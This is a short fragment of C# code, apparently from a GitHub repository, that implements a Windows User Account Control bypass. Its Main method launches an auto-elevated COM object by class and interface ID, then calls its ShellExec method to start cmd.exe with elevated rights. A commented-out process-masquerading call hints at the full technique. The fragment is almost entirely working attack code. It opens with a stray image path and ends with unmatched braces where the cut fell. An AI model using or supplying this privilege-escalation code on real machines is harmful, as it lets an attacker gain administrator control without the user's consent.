 [STAThread]
static void Main(string[] args)
{
Guid classId = new Guid("3E5FC7F9-9A51-4367-9063-A120244FBEC7");
Guid interfaceId = new Guid("6EDD6D74-C007-4E75-B76A-E5740995E24C");
//MasqueradePEB();
object elvObject = LaunchElevatedCOMObject(classId, interfaceId);
if (elvObject != null)
{
//MessageBox.Show("Got the Object");
ILua ihw = (ILua)elvObject;
ihw.ShellExec("c:\\windows\\system32\\cmd.exe", null, null, 0, 5);
Marshal.ReleaseComObject(elvObject);
}
}
}
}